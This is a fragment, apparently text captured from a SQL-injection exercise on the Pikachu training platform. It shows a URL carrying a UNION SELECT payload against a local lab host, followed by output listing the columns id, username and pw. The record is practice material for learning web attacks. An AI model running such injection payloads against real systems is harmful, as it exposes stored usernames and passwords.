 192.168.88.104:8088/vul/sqli/sqli_str.php?submit=查询&name=2' union select 1,column_name from information_schema.colum
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: id
your uid:1
your email is: username
your uid:1
your email is: pw